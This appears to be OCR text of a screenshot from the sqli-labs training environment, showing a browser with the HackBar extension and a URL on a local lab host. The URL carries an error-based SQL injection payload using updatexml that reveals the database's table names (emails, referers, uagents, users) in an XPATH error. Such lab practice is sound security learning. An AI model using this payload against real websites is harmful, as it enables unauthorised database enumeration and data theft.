 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-1/?id= 1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e),1) --+